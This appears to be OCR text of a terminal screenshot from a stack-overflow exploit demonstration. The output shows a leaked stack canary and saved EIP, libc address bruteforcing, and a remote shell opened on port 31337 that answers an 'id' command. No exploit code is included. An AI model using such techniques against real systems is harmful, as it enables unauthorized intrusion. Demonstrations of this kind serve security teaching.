 jonathan@blackbox: ~/ccc/demos/stack_overflows
Fichier Edition Affichage Rechercher Terminal Onglets Aide
jonathan@blackbox: ~/ccc/demos/stack_overflows jonathan@blackbox: ~/ccc/demos/stack_overflows
canari: 0x96cb0800
saved eip: 0x40002f5c
text base: 0x40000000
[*] Bruteforcing libc (0x3f000000-0x3ffff000)
[*] Bruteforcing libc (0x00XXX000) // ASCII ARMOR
[*] Bruteforcing libc (0xb7000000-0xb7fff000)
[*] Bruteforcing libc (0x40000000-0x40fff000)
[*] Created socket to remote shell on port 31337
[*] Entering remote shell
--------------- --=°[ PWNAGE ]°=-- ---------------
id
uid=1001(jonathan) gid=1001(jonathan) groups=1001(jonathan),4(adm),20(dial
out),24(cdrom),25(floppy),27(sudo),29(audio),44(video),46(plugdev),107(fus
e),109(lpadmin),115(admin),125(sambashare),1012(sbox)
^C
jonathan@blackbox:~/ccc/demos/stack_overflows$
two jonathan@blackbox: ~/ccc/demos/stack_overflows jonathan@blackbox: ~/ccc/demos 22:20